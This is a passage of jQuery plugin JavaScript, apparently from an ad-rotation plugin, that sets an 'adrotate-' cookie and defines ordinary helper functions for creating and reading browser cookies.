					createCookie('adrotate-'+admeta[0], now);
					delete tracker;
				}
			}

			function createCookie(name, value) {
			    var expires;
		        var date = new Date();

		        date.setTime(date.getTime() + 86400000);
		        expires = "; expires=" + date.toGMTString();
			    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";
			}
			
			function readCookie(name) {
			    var nameEQ = escape(name) + "=";
			    var ca = document.cookie.split(';');
			    for (var i = 0; i < ca.length; i++) {
			        var c = ca[i];
			        while (c.charAt(0) === ' ') c = c.substring(1, c.length);
			        if (c.indexOf(nameEQ) === 0) return unescape(c.substring(nameEQ.length, c.length));
			    }
			    return 0;
			}
		});
		return this;
	};
}(jQuery));